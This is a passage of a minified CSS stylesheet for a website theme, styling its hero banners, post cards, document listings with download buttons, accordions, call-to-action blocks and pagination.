translateY(1px)}.btn-arrow a:hover svg,a.btn-arrow:hover svg{transform:translateX(7px) translateY(1px)}.btn-arrow a svg,a.btn-arrow svg{color:#ff8300;fill:#ff8300;width:20px;margin-left:.46rem;transition:all .24s;transform:translateY(1px)}.btn-arrow-back a,a.btn-arrow-back{text-decoration:none}.btn-arrow-back a span:after,a.btn-arrow-back span:after{content:"";font-family:"FontAwesome";font-weight:400 !important;margin-right:.46rem;display:inline-block;transition:all .24s;transform:translateY(1px)}.btn-arrow-back a:hover,a.btn-arrow-back:hover{text-decoration:none}.btn-arrow-back a:hover span:after,a.btn-arrow-back:hover span:after{transform:translateX(-7px) translateY(1px)}.post-nav{border-top:1px solid #e1e1e1;margin-top:3rem}@media(min-width: 768px){.container .row{margin-right:0;margin-left:0}}.video-responsive{padding-bottom:56.25%;position:relative;height:0}.video-responsive iframe,.video-responsive video{left:0;top:0;height:100%;width:100%;position:absolute}.page-events .post-card .btn.btn-arrow{text-align:left}.page-events .post-card .btn.btn-arrow:active{border-color:rgba(0,0,0,0)}.page-events .post-card:hover{border:1px solid #ff8300}.page-events #ajax-search,.page-documents #ajax-search,.post-type-archive-awards #ajax-search,.blog #ajax-search{position:relative;background-color:#dfecf0;color:#12284c;border:1px solid #dfecf0;padding-left:12px}.page-events #ajax-search input,.page-documents #ajax-search input,.post-type-archive-awards #ajax-search input,.blog #ajax-search input{background-color:rgba(0,0,0,0);border:0;color:#12284c;padding:12px 6px 12px 12px}.page-events #ajax-search input:focus,.page-documents #ajax-search input:focus,.post-type-archive-awards #ajax-search input:focus,.blog #ajax-search input:focus{outline:none}.page-events #ajax-search:focus-within,.page-events #ajax-search:focus,.page-events #ajax-search:active,.page-documents #ajax-search:focus-within,.page-documents #ajax-search:focus,.page-documents #ajax-search:active,.post-type-archive-awards #ajax-search:focus-within,.post-type-archive-awards #ajax-search:focus,.post-type-archive-awards #ajax-search:active,.blog #ajax-search:focus-within,.blog #ajax-search:focus,.blog #ajax-search:active{background-color:#fff !important}.page-events #ajax-search:focus-within input,.page-events #ajax-search:focus input,.page-events #ajax-search:active input,.page-documents #ajax-search:focus-within input,.page-documents #ajax-search:focus input,.page-documents #ajax-search:active input,.post-type-archive-awards #ajax-search:focus-within input,.post-type-archive-awards #ajax-search:focus input,.post-type-archive-awards #ajax-search:active input,.blog #ajax-search:focus-within input,.blog #ajax-search:focus input,.blog #ajax-search:active input{background-color:#fff}.page-events #ajax-search:focus-within,.page-documents #ajax-search:focus-within,.post-type-archive-awards #ajax-search:focus-within,.blog #ajax-search:focus-within{border:1px solid #ff8300}.page-events #doc-cat-filter ul,.page-events #event-filter ul,.page-documents #doc-cat-filter ul,.page-documents #event-filter ul,.post-type-archive-awards #doc-cat-filter ul,.post-type-archive-awards #event-filter ul,.blog #doc-cat-filter ul,.blog #event-filter ul{border-bottom:1px solid #e1e1e1;list-style:none;display:flex;padding-left:0;margin-bottom:.5rem}.page-events #doc-cat-filter ul li,.page-events #event-filter ul li,.page-documents #doc-cat-filter ul li,.page-documents #event-filter ul li,.post-type-archive-awards #doc-cat-filter ul li,.post-type-archive-awards #event-filter ul li,.blog #doc-cat-filter ul li,.blog #event-filter ul li{color:#006a8e;font-weight:600;margin:.5rem .5rem 0 .5rem;border-bottom:4px solid rgba(0,0,0,0);padding-bottom:5px;transition:all .24s}.page-events #doc-cat-filter ul li:first-of-type,.page-events #event-filter ul li:first-of-type,.page-documents #doc-cat-filter ul li:first-of-type,.page-documents #event-filter ul li:first-of-type,.post-type-archive-awards #doc-cat-filter ul li:first-of-type,.post-type-archive-awards #event-filter ul li:first-of-type,.blog #doc-cat-filter ul li:first-of-type,.blog #event-filter ul li:first-of-type{padding-left:0;margin-left:0}.page-events #doc-cat-filter ul li.active,.page-events #event-filter ul li.active,.page-documents #doc-cat-filter ul li.active,.page-documents #event-filter ul li.active,.post-type-archive-awards #doc-cat-filter ul li.active,.post-type-archive-awards #event-filter ul li.active,.blog #doc-cat-filter ul li.active,.blog #event-filter ul li.active{border-bottom:4px solid #ff8300}.page-events #doc-cat-filter ul li:not(.active):hover,.page-events #event-filter ul li:not(.active):hover,.page-documents #doc-cat-filter ul li:not(.active):hover,.page-documents #event-filter ul li:not(.active):hover,.post-type-archive-awards #doc-cat-filter ul li:not(.active):hover,.post-type-archive-awards #event-filter ul li:not(.active):hover,.blog #doc-cat-filter ul li:not(.active):hover,.blog #event-filter ul li:not(.active):hover{border-bottom:4px solid #6c757d}.page-events #doc-cat-filter ul li:hover,.page-events #event-filter ul li:hover,.page-documents #doc-cat-filter ul li:hover,.page-documents #event-filter ul li:hover,.post-type-archive-awards #doc-cat-filter ul li:hover,.post-type-archive-awards #event-filter ul li:hover,.blog #doc-cat-filter ul li:hover,.blog #event-filter ul li:hover{cursor:pointer}@media(max-width: 768px){.page-events #doc-cat-filter ul li[doc-slug=all] span,.page-events #event-filter ul li[doc-slug=all] span,.page-documents #doc-cat-filter ul li[doc-slug=all] span,.page-documents #event-filter ul li[doc-slug=all] span,.post-type-archive-awards #doc-cat-filter ul li[doc-slug=all] span,.post-type-archive-awards #event-filter ul li[doc-slug=all] span,.blog #doc-cat-filter ul li[doc-slug=all] span,.blog #event-filter ul li[doc-slug=all] span{display:none}}.page-events #doc-subcat-filter p,.page-documents #doc-subcat-filter p,.post-type-archive-awards #doc-subcat-filter p,.blog #doc-subcat-filter p{font-weight:600}.page-events #doc-subcat-filter .btn,.page-documents #doc-subcat-filter .btn,.post-type-archive-awards #doc-subcat-filter .btn,.blog #doc-subcat-filter .btn{text-wrap:wrap;padding:.2rem .75rem !important;display:flex;align-items:center;border:2px solid rgba(0,0,0,0);border-radius:3px;font-size:94%}@media(min-width: 768px){.page-events #doc-subcat-filter .btn,.page-documents #doc-subcat-filter .btn,.post-type-archive-awards #doc-subcat-filter .btn,.blog #doc-subcat-filter .btn{text-wrap:nowrap}}.page-events #doc-subcat-filter .white-button,.page-documents #doc-subcat-filter .white-button,.post-type-archive-awards #doc-subcat-filter .white-button,.blog #doc-subcat-filter .white-button{background-color:#dfecf0}.page-events #doc-subcat-filter .white-button:hover,.page-documents #doc-subcat-filter .white-button:hover,.post-type-archive-awards #doc-subcat-filter .white-button:hover,.blog #doc-subcat-filter .white-button:hover{background-color:rgba(0,106,142,.2509803922)}.page-events #doc-subcat-filter .active,.page-documents #doc-subcat-filter .active,.post-type-archive-awards #doc-subcat-filter .active,.blog #doc-subcat-filter .active{border-color:#ff8300;text-decoration:underline}.error404 .row{position:relative}.error404 #big404{color:#fff;font-size:12rem;line-height:1;text-shadow:1px 2px 5px #cd5314}.error404 #cala-hero{overflow:hidden}.error404 #cala-hero:before{content:url("../svg/cala-icon-white.svg");position:absolute;top:20%;left:55%;width:120%;opacity:.6}.error404 #cala-hero .btn{width:auto}@media(min-width: 768px){.error404 #cala-hero .row *{padding-left:0}.error404 #cala-hero:before{width:60%}}.pagination .page-numbers,.pagination .page-item{padding:8px 16px;border-bottom:3px solid rgba(0,0,0,0);box-shadow:0px 2px 0px 0px #e1e1e1;font-weight:500}.pagination .page-numbers:hover,.pagination .page-item:hover{text-decoration:none !important;border-bottom:3px solid #12284c}.pagination .page-numbers.current,.pagination .page-numbers.active,.pagination .page-item.current,.pagination .page-item.active{border-bottom:3px solid #ff8300}.pagination .page-numbers.current>.page-link,.pagination .page-numbers.active>.page-link,.pagination .page-item.current>.page-link,.pagination .page-item.active>.page-link{background-color:rgba(0,0,0,0);border:none}.pagination .page-link:focus{box-shadow:unset;background-color:rgba(0,0,0,0)}.doc-request-form .nf-form-cont{border:1px solid #dfecf0 !important;box-shadow:0px 3px 6px rgba(0,0,0,.1607843137);padding:0 2.5rem .5rem 2.5rem !important}.doc-request-form .nf-form-cont .nf-form-title{border-top:10px solid #ff8300;display:flex;padding-top:1.2rem;margin-bottom:1.2rem}.doc-request-form .nf-form-cont input[type=submit]{margin-top:1.2rem}#menu-main form.search-expander{display:flex}@media(min-width: 992px){#menu-main form.search-expander{display:none}}form.search-expander{border:2px solid #12284c;padding:4px 4px 4px 12px;display:flex;align-items:center;justify-content:space-between}form.search-expander input#search{border:0;background-color:rgba(0,0,0,0);width:100%}form.search-expander input#search:focus-visible{outline:none}form.search-expander .search-submit{background-color:#12284c;color:#fff;padding:8px}#single-carousel.carousel .carousel-inner{background-color:#dfecf0;display:flex;aspect-ratio:1/1}#single-carousel.carousel .carousel-inner .carousel-item{width:100%;padding:15px}#single-carousel.carousel .carousel-inner .carousel-item img{object-fit:contain;width:100%;height:100%}#single-carousel.carousel .carousel-inner .carousel-item .carousel-caption{background-color:rgba(0,0,0,.35);padding:.5rem;bottom:1.4rem}#single-carousel.carousel .carousel-inner .carousel-item .carousel-caption p{margin-bottom:.4rem}#single-carousel.carousel button{top:101%;background:#ff8300;height:42px;width:42px;opacity:1 !important}#single-carousel.carousel button:hover{background:#d66e00}#single-carousel.carousel .carousel-control-prev{left:0}#single-carousel.carousel .carousel-control-next{left:52px}.user-registration.ur-frontend-form{border:none;background-color:#dfecf0;margin-top:3rem}.user-registration .button{border:none !important}.page-id-22509 .cala-wysiwyg .row>div[class*=col]{margin-left:auto;margin-right:auto}.post-card{position:relative;border:1px solid #dfecf0;padding:0 1.5rem 1rem 1.5rem}.post-card .post-cat,.post-card .post-cat a{text-decoration:none !important}.post-card .img-wrap{position:relative;overflow:hidden;margin-bottom:25px;width:100%;height:280px}.post-card .img-wrap img{object-fit:cover;object-position:50% 20%;width:100%;height:100%}.post-card .img-wrap .img-caption{position:absolute;left:0;bottom:0;background-color:rgba(255,255,255,.8);text-align:center;width:100%}.post-card .top-border{border-top:10px solid #ff8300;display:flex;flex-direction:column}.post-card ul,.post-card li{display:inline-block;padding-left:0}.post-card p:last-of-type{margin-bottom:0}body.single .media-with-caption{flex-direction:column}body.single .media-with-caption .post-img-wrapper{height:415px}body.single .media-with-caption .post-img-wrapper img{max-width:100%}body.single .media-with-caption .post-img-wrapper img{object-fit:cover;width:100%;height:100%}body.single .media-with-caption .post-video-wrapper video{max-width:100%}body.single .media-with-caption .img-caption{font-weight:600;overflow:visible;position:relative;font-size:1.125rem}body.single .post-components .post-card{padding:20px;background:rgba(0,0,0,0) linear-gradient(270deg, #41b6e6 0%, #006a8e 100%) 0% 0% no-repeat padding-box}body.single .post-components .post-card .top-border{background-color:#fff;margin-bottom:0}body.single .post-components .post-card .side-padding{background-color:#fff;padding:0 28px}body.single .post-components .post-card .img-wrap{border-radius:80%;height:130px;width:130px;margin-top:30px}body.single .post-components .post-card .img-wrap img{object-fit:cover;width:100%;height:100%}body.blog .page-head p,body.archive .page-head p,body.post-type-archive-awards .page-head p,body.search-results .page-head p{margin-bottom:0}body.blog .post-cards-flex,body.archive .post-cards-flex,body.post-type-archive-awards .post-cards-flex,body.search-results .post-cards-flex{padding:0 0 2.3rem 0}body.blog .post-card,body.archive .post-card,body.post-type-archive-awards .post-card,body.search-results .post-card{height:100%;margin:0 .8rem;transition:all .24s}body.blog .post-card .img-wrap,body.archive .post-card .img-wrap,body.post-type-archive-awards .post-card .img-wrap,body.search-results .post-card .img-wrap{height:215px}body.blog .post-card .img-wrap img,body.archive .post-card .img-wrap img,body.post-type-archive-awards .post-card .img-wrap img,body.search-results .post-card .img-wrap img{object-fit:cover;height:100%;width:100%}body.blog .post-card .post-card-title,body.archive .post-card .post-card-title,body.post-type-archive-awards .post-card .post-card-title,body.search-results .post-card .post-card-title{margin-bottom:2rem}body.blog .post-card .btn,body.archive .post-card .btn,body.post-type-archive-awards .post-card .btn,body.search-results .post-card .btn{display:flex;margin-top:auto !important}body.blog .post-card .btn:active,body.archive .post-card .btn:active,body.post-type-archive-awards .post-card .btn:active,body.search-results .post-card .btn:active{border-color:rgba(0,0,0,0)}body.blog .post-card:hover,body.archive .post-card:hover,body.post-type-archive-awards .post-card:hover,body.search-results .post-card:hover{border:1px solid #ff8300}body.blog #blog-filter select,body.archive #blog-filter select,body.post-type-archive-awards #blog-filter select,body.search-results #blog-filter select{background-color:#dfecf0;border:1px solid #dfecf0;font-weight:bold}body.blog .pagination .page-link,body.archive .pagination .page-link,body.post-type-archive-awards .pagination .page-link,body.search-results .pagination .page-link{border:0;border-radius:0 !important;padding:.4rem .9rem;width:100%;height:100%;text-decoration:none !important}body.blog .pagination .page-link:hover,body.archive .pagination .page-link:hover,body.post-type-archive-awards .pagination .page-link:hover,body.search-results .pagination .page-link:hover{text-decoration:none !important}body.blog .pagination .current,body.archive .pagination .current,body.post-type-archive-awards .pagination .current,body.search-results .pagination .current{color:#12284c}body.blog .pagination a:hover,body.archive .pagination a:hover,body.post-type-archive-awards .pagination a:hover,body.search-results .pagination a:hover{background-color:rgba(0,0,0,0)}body.tax-awards-category .post-card .img-wrap img,body.post-type-archive-awards .post-card .img-wrap img{object-position:top}#cala-hero{box-shadow:inset 0 23px 20px -20px rgba(0,0,0,0.1607843137);position:relative}#cala-hero .wireframe-bg-left{position:absolute;top:-20px;left:-250px;width:650px;opacity:.3;z-index:2}#cala-hero>div.container{z-index:3}#cala-hero>div.container>.row{min-height:300px}@media(min-width: 768px){#cala-hero>div.container>.row{min-height:360px}}#cala-hero.bg-orange .row>div{align-items:center}#cala-hero.bg-orange .head-wrap{text-align:center}#cala-hero.bg-image .hero-title{font-weight:600;text-shadow:0px 3px 6px rgba(17,0,0,0.2607843137);padding-left:5px;line-height:1.25;background-color:#006a8e;box-shadow:-10px 0 0 #006a8e;display:inline-flex;padding-right:.5rem}@media(min-width: 768px){#cala-hero.bg-image .hero-title{line-height:1.35}}#cala-hero.bg-image .hero-title,#cala-hero.bg-image .hero-text p{white-space:pre-wrap;-webkit-box-decoration-break:clone;box-decoration-break:clone}#cala-hero.bg-image .hero-text p{color:#12284c;background-color:#c7e9f8;box-shadow:-10px 0 0 #c7e9f8;padding-left:0}#cala-hero:after{content:url(../svg/hero-diagonal.svg);width:100%;position:absolute;bottom:-9px;left:0}#cala-hero .head-wrap{max-width:700px}#cala-hero .head-wrap .hero-text{margin-top:7px}#cala-hero .head-wrap .hero-text p{padding-right:5px;font-size:1.4rem;line-height:2.2rem;font-weight:500;padding:5px;margin-bottom:0;display:inline}#cala-hero .btn{box-shadow:1px 5px 10px -7px rgba(51,51,51,.8);font-size:17px;transform:all .24s}#cala-hero .hero-cards{margin-bottom:-6rem;margin-left:-10px}#cala-hero .hero-cards .hero-card{display:flex;flex-direction:column;background-color:#fff;box-shadow:0px 3px 10px -7px rgba(51,51,51,.8);position:relative;z-index:1}#cala-hero .hero-cards .hero-card h4,#cala-hero .hero-cards .hero-card .h4,#cala-hero .hero-cards .hero-card h5,#cala-hero .hero-cards .hero-card .h5{color:#12284c;font-weight:600}#cala-hero .hero-cards .hero-card .btn{box-shadow:0px 3px 10px -7px rgba(51,51,51,.8)}#cala-hero .hero-cards .hero-card p:last-of-type{margin-bottom:0}#cala-hero .hero-cards .hero-card.link{font-weight:inherit;transition:.2s all;border:1px solid rgba(0,0,0,0)}#cala-hero .hero-cards .hero-card.link.btn{color:#12284c}#cala-hero .hero-cards .hero-card.link:hover{box-shadow:0px 3px 10px -5px #ff8300;text-decoration:none;border:1px solid #ff8300}#cala-hero.bg-image{background-image:url("../jpg/cala-header-images-lab-2.jpg");background-size:cover}#cala-hero.bg-image:before{content:"";background-color:#12284c;position:absolute;top:1px;left:1px;width:100%;height:100%;opacity:.2}#cala-hero+section{margin-top:0 !important;padding-top:0 !important}.cala-placeholder{background:rgba(0,0,0,0) linear-gradient(90deg, #f76232 0%, #f99e3d 100%) 0% 0% no-repeat padding-box}@media(min-width: 768px){.cala-wysiwyg{padding-left:0;padding-right:0}}.page-scholarships .cards-wrapper{padding-top:0 !important}.parent-pageid-22752 .cala-wysiwyg .col-md-9{width:100% !important}.cala-txt-img{position:relative;overflow:hidden}.cala-txt-img .btn{box-shadow:0px 3px 10px -7px rgba(51,51,51,.8)}.cala-txt-img.is_dark .subhead,.cala-txt-img.is_dark h2,.cala-txt-img.is_dark .h2,.cala-txt-img.is_dark h3,.cala-txt-img.is_dark .h3,.cala-txt-img.is_dark h5,.cala-txt-img.is_dark .h5,.cala-txt-img.is_dark p{color:#dfecf0 !important}.cala-txt-img.is_dark a{color:#fff !important}.cala-txt-img.is_dark a:hover{color:#fff !important}.cala-txt-img.is_dark a.btn{border:1px solid #fff}.cala-txt-img.is_light h2,.cala-txt-img.is_light .h2,.cala-txt-img.is_light h3,.cala-txt-img.is_light .h3{color:#12284c}.cala-txt-img.is_light a:not(.btn){color:#12284c !important}.cala-txt-img.is_light a:not(.btn):hover{color:#ff8300 !important}.cala-txt-img .txt-img-txt .subhead{color:#12284c}.cala-txt-img .txt-img-media{position:relative;gap:20px}@media(max-width: 768px){.cala-txt-img .txt-img-media{justify-content:center}}@media(min-width: 992px){.cala-txt-img .txt-img-media{padding-left:0}}.cala-txt-img .txt-img-media .cala-txt-img-wrapper{display:flex;position:relative;width:100%}@media(max-width: 840px){.cala-txt-img .txt-img-media .cala-txt-img-wrapper{margin:1rem 0}.cala-txt-img .txt-img-media .cala-txt-img-wrapper:not(.video-responsive){height:380px}}@media(min-width: 840px){.cala-txt-img .txt-img-media .cala-txt-img-wrapper:not(.video-responsive){height:480px}}.cala-txt-img .txt-img-media img,.cala-txt-img .txt-img-media video{object-fit:cover;width:100%;height:100%}.cala-txt-img.txt-left .txt-img-media{order:2}@media(min-width: 840px){.cala-txt-img.txt-left .txt-img-media{padding-left:0 !important;padding-right:0 !important}}@media(min-width: 840px){.cala-txt-img.txt-left .txt-img-txt{padding-right:2.5rem !important}}.cala-txt-img.txt-left .hilite{left:unset;right:0}@media(max-width: 920px){.cala-txt-img.txt-left .hilite{top:unset;bottom:0}}.cala-txt-img.txt-right .txt-img-txt{padding-right:0 !important}@media(min-width: 840px){.cala-txt-img.txt-right .txt-img-txt{padding-left:2.5rem !important}}.cala-txt-img video{z-index:100}.cala-accordion-wrapper .accordion-head h2,.cala-accordion-wrapper .accordion-head .h2{font-size:2.5rem;line-height:3.125rem}.cala-accordion-wrapper .accordion-head p{font-size:1.2rem;line-height:2.1rem}.cala-accordion-wrapper .accordion{margin:auto;width:900px;max-width:98%}.cala-accordion-wrapper .accordion-item{border:0;margin-bottom:2px}.cala-accordion-wrapper .accordion-button{display:flex;background-color:#dfecf0;border-left:6px solid #dfecf0;font-weight:700;color:#12284c;line-height:1.4}.cala-accordion-wrapper .accordion-button:not(.collapsed){background-color:#dfecf0;border-left:6px solid #ff8300}.cala-accordion-wrapper .accordion-body p:last-of-type,.cala-accordion-wrapper .accordion-button p:last-of-type{margin-bottom:0}.cala-accordion-wrapper .accordion-button::after{visibility:hidden}.cala-accordion-wrapper .accordion-button:not(.collapsed) .plusminus{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='%23000' xmlns='http://www.w3.org/2000/svg'%3e%3cpath fill-rule='evenodd' d='M0 8a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H1a1 1 0 0 1-1-1z' clip-rule='evenodd'/%3e%3c/svg%3e")}.cala-accordion-wrapper .accordion-button .plusminus{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='%23000' xmlns='http://www.w3.org/2000/svg'%3e%3cpath fill-rule='evenodd' d='M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z' clip-rule='evenodd'/%3e%3c/svg%3e");background-repeat:no-repeat;width:16px;min-width:16px;height:16px;order:2}.bg-green{background:#397521;background-image:linear-gradient(to right, #6cc24a, #397521)}.bg-purple{background:#600560;background-image:linear-gradient(to right, #ad1aac, #600560)}.bg-orange{background:rgba(0,0,0,0) linear-gradient(90deg, #f76232 0%, #f99e3d 100%) 0% 0% no-repeat padding-box}.bg-blue{background:#207096;background-image:linear-gradient(to right, #49b3e3, #207096)}.bg-navy{background:#10284b;background-image:linear-gradient(to right, #122a4c, #10284b)}.cala-cta-wrapper{overflow:hidden}.cala-cta-wrapper .cala-cta{padding:50px 0;overflow:visible;position:relative;margin-top:3rem;margin-bottom:3rem}@media(min-width: 678px){.cala-cta-wrapper .cala-cta{margin-top:6rem;margin-bottom:6rem}}.cala-cta-wrapper .cala-cta>div.container{position:relative;z-index:5}.cala-cta-wrapper .cala-cta:before{content:"";width:100%;height:100%;position:absolute;background:inherit;z-index:-1;top:0}.cala-cta-wrapper .cala-cta:after{content:"";width:100%;height:100%;position:absolute;background:inherit;z-index:-1;bottom:0}.cala-cta-wrapper .cala-cta.text-right .cta-txt{order:2}.cala-cta-wrapper .cala-cta.text-right:before{transform-origin:right top;transform:skewY(2deg)}.cala-cta-wrapper .cala-cta.text-right:after{transform-origin:right bottom;transform:skewY(-2deg)}.cala-cta-wrapper .cala-cta.text-left:before{transform-origin:left top;transform:skewY(-2deg)}.cala-cta-wrapper .cala-cta.text-left:after{transform-origin:left bottom;transform:skewY(2deg)}@media(min-width: 678px){.cala-cta-wrapper .cala-cta.text-left .cta-txt>.row{justify-content:flex-start}.cala-cta-wrapper .cala-cta.text-left .cta-txt>.row>div{padding-left:0 !important}}.cala-cta-wrapper .cala-cta .wireframe-bg-left{position:absolute;top:-180px;left:-250px;width:650px;opacity:.3;z-index:2}.cala-cta-wrapper .cala-cta .wireframe-bg-right{position:absolute;top:-200px;right:-350px;width:750px;opacity:.3;z-index:2}.cala-cta-wrapper .cala-cta .cta-image-wrapper{display:flex;height:260px;min-width:47%;z-index:1}@media(min-width: 640px){.cala-cta-wrapper .cala-cta .cta-image-wrapper{width:90%;height:280px}}.cala-cta-wrapper .cala-cta .cta-image-wrapper img{object-fit:cover}.cala-cta-wrapper .cala-cta .cta-title{font-family:"Titillium Web",sans-serif}.cala-cta-wrapper .cala-cta .cta-txt p{font-size:1.2rem}.cala-cta-wrapper .cala-cta .cta-txt .btn{border-radius:0;box-shadow:1px 5px 10px -7px rgba(51,51,51,.8);transform:all .24s}.cala-cta-wrapper .cala-cta .cta-txt>.row{justify-content:center}.cala-cta-wrapper .cala-cta .cta-media{display:table}.cala-cta-wrapper .cala-cta .cta-media>div{display:table-cell;z-index:10}.cala-cta-wrapper .cala-cta .cta-media>div img,.cala-cta-wrapper .cala-cta .cta-media>div video{width:100%;height:auto;border-radius:15px;box-shadow:0px 3px 6px rgba(0,0,0,.1607843137)}.cala-cta-wrapper .cala-cta .cta-media>div iframe{width:100%;border-radius:15px;box-shadow:0px 3px 6px rgba(0,0,0,.1607843137)}.cards-wrapper .cards-header{display:inline-flex;flex-direction:column;justify-content:center;max-width:800px;margin-left:auto;margin-right:auto;text-align:center}.cards-wrapper .card{padding:0 1.5rem 1.5rem;border:1px solid #e1e1e1;border-radius:0;transition:all .24s}.cards-wrapper .card.card-awards .card-image-wrapper img{object-position:top}.cards-wrapper .card .card-subhead{font-weight:500}.cards-wrapper .card .card-title{font-weight:600}.cards-wrapper .card .card-body{display:flex;flex-direction:column;padding-top:24px}.cards-wrapper .card .card-body>div:first-of-type{display:flex;flex-grow:1;flex-direction:column}.cards-wrapper .card .card-body .btn-arrow{text-align:left;display:flex}.cards-wrapper .card .card-image-wrapper img{border-top:10px solid #ff8300;transition:.24s;filter:brightness(0.98);object-fit:cover}.cards-wrapper .card .card-image-wrapper.img-short img{aspect-ratio:16/9}.cards-wrapper .card .card-image-wrapper.img-medium img{aspect-ratio:4/3}.cards-wrapper .card .card-image-wrapper.img-tall img{aspect-ratio:1}.cards-wrapper .card .card-image-wrapper.img-round{padding:2rem}.cards-wrapper .card .card-image-wrapper.img-round img{aspect-ratio:1;border-radius:80%}.cards-wrapper .card:hover{border-color:#ff8300}.cards-wrapper .card:hover .card-image-wrapper img{filter:brightness(1.02)}.cards-wrapper .card .card-icon-wrap{width:120px;height:120px;position:relative;border-radius:80%;background-color:#dfecf0;overflow:hidden}.cards-wrapper .card .card-icon-wrap img{object-fit:contain;height:100%;width:100%}.cards-wrapper .card .card-icon-wrap.fontawesome{display:flex;align-content:center;justify-content:center;flex-wrap:wrap}.cards-wrapper .card .card-icon-wrap.fontawesome i{font-size:56px;color:#12284c}.single-document .doc-moreinfo{display:none}.single-document .cala-doc-card{flex-direction:column !important}.doc-download.is_protected{opacity:.6;pointer-events:none;cursor:default}.doc-row-header{font-weight:bold}.cala-doc:not(.col):nth-last-child(-n+6){border-bottom:1px solid #e1e1e1}.cala-doc:not(.col)>div{display:flex;align-items:center;margin-top:0;padding-top:.1rem;padding-bottom:.1rem;min-height:30px}.cala-doc:not(.col)>div.shaded{background-color:#f7fafb}.cala-doc:not(.col)>div h4,.cala-doc:not(.col)>div .h4,.cala-doc:not(.col)>div p{margin-bottom:0}.cala-doc:not(.col) .doc-code:not(.doc-row-header) span{font-size:1.1rem;line-height:26px;display:inline-block}.cala-doc:not(.col) .doc-code .is-protected{display:none !important}.cala-doc:not(.col) .doc-title{flex:1}.cala-doc:not(.col) .doc-title a{font-weight:600 !important;text-decoration:none !important;font-size:1.1rem;line-height:25px;display:inline-block}.cala-doc:not(.col) .doc-cats{line-height:25px}.cala-doc:not(.col) .doc-btn{display:flex;padding:4px .3rem !important;flex:0;min-width:80px}@media(max-width: 992px){.cala-doc:not(.col) .doc-btn:not(:has(*)){display:none}}.cala-doc:not(.col) .doc-btn img{border-radius:100%}.cala-doc:not(.col) .doc-btn:hover img{background-color:#ecf4f6 !important}.cala-doc:not(.col) .doc-btn.doc-info a{padding:4px .3rem !important;position:relative;z-index:2}.cala-doc:not(.col) .doc-btn.doc-info a:active{border-color:rgba(0,0,0,0)}.cala-doc:not(.col) .doc-btn a{background-color:rgba(0,0,0,0) !important;color:#ff8300;font-size:1.8rem}.cala-doc:not(.col) .doc-btn a i{border-radius:100%;padding:8px}.cala-doc:not(.col) .doc-btn.doc-download:empty{display:none}.cala-doc:not(.col) .doc-btn.doc-download a{position:relative;z-index:2;padding:4px .3rem !important}.cala-doc:not(.col) i.is-protected{font-size:1.8rem;color:#12284c}.tooltip-inner{text-align:left;color:var(--bs-body-color);background-color:#fff;box-shadow:0px 3px 5px rgba(0,0,0,.2509803922);border:1px solid #e1e1e1}.tooltip .tooltip-arrow{display:none !important}.cala-docs .cala-doc-buttons,.single-attachment .cala-doc-buttons,.single-document .cala-doc-buttons,.attachment-pdf .cala-doc-buttons{align-items:center}.cala-docs .cala-doc-card,.single-attachment .cala-doc-card,.single-document .cala-doc-card,.attachment-pdf .cala-doc-card{display:flex;flex-direction:row;justify-content:space-between}@media(max-width: 1200px){.cala-docs .cala-doc-card,.single-attachment .cala-doc-card,.single-document .cala-doc-card,.attachment-pdf .cala-doc-card{justify-content:flex-start}}@media(min-width: 768px){.cala-docs .cala-doc-card,.single-attachment .cala-doc-card,.single-document .cala-doc-card,.attachment-pdf .cala-doc-card{width:100%}}.cala-docs .cala-doc-card.row,.single-attachment .cala-doc-card.row,.single-document .cala-doc-card.row,.attachment-pdf .cala-doc-card.row{border-left:0 !important;border-right:0 !important}@media(max-width: 992px){.cala-docs .cala-doc-card.row,.single-attachment .cala-doc-card.row,.single-document .cala-doc-card.row,.attachment-pdf .cala-doc-card.row{padding-top:12px !important}}.cala-docs .cala-doc-card:not(.doc-row-header),.single-attachment .cala-doc-card:not(.doc-row-header),.single-document .cala-doc-card:not(.doc-row-header),.attachment-pdf .cala-doc-card:not(.doc-row-header){border-top:1px solid #e1e1e1;border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.cala-docs .cala-doc-card .btn,.single-attachment .cala-doc-card .btn,.single-document .cala-doc-card .btn,.attachment-pdf .cala-doc-card .btn{flex-grow:1;text-transform:uppercase;border-radius:0}.cala-docs .cala-doc-card .btn:first-of-type,.single-attachment .cala-doc-card .btn:first-of-type,.single-document .cala-doc-card .btn:first-of-type,.attachment-pdf .cala-doc-card .btn:first-of-type{background-color:#12284c;color:#fff}.cala-docs .cala-doc-card .btn:first-of-type:not(.is_protected):hover,.single-attachment .cala-doc-card .btn:first-of-type:not(.is_protected):hover,.single-document .cala-doc-card .btn:first-of-type:not(.is_protected):hover,.attachment-pdf .cala-doc-card .btn:first-of-type:not(.is_protected):hover{color:#fff;background-color:#006a8e}.cala-docs .cala-doc-card .btn:last-of-type:not(:first-of-type),.single-attachment .cala-doc-card .btn:last-of-type:not(:first-of-type),.single-document .cala-doc-card .btn:last-of-type:not(:first-of-type),.attachment-pdf .cala-doc-card .btn:last-of-type:not(:first-of-type){background-color:#dfecf0;color:#12284c;border:2px solid #dfecf0}.cala-docs .cala-doc-card .btn:last-of-type:not(:first-of-type):hover,.single-attachment .cala-doc-card .btn:last-of-type:not(:first-of-type):hover,.single-document .cala-doc-card .btn:last-of-type:not(:first-of-type):hover,.attachment-pdf .cala-doc-card .btn:last-of-type:not(:first-of-type):hover{border:2px solid #006a8e}.cala-docs .cala-doc-card .btn .fa-solid,.single-attachment .cala-doc-card .btn .fa-solid,.single-document .cala-doc-card .btn .fa-solid,.attachment-pdf .cala-doc-card .btn .fa-solid{color:#ff8300}.cala-docs .doc-content p,.single-attachment .doc-content p,.single-document .doc-content p,.attachment-pdf .doc-content p{max-width:650px}.cala-docs .doc-content .is_protected_notice,.single-attachment .doc-content .is_protected_notice,.single-document .doc-content .is_protected_notice,.attachment-pdf .doc-content .is_protected_notice{background-color:#dfecf0;border:1px solid #006a8e}.cala-docs .doc-content .is_protected_notice p:last-of-type,.single-attachment .doc-content .is_protected_notice p:last-of-type,.single-document .doc-content .is_protected_notice p:last-of-type,.attachment-pdf .doc-content .is_protected_notice p:last-of-type{margin-bottom:0}.cala-docs .doc-content .is_protected_notice h4,.cala-docs .doc-content .is_protected_notice .h4,.single-attachment .doc-content .is_protected_notice 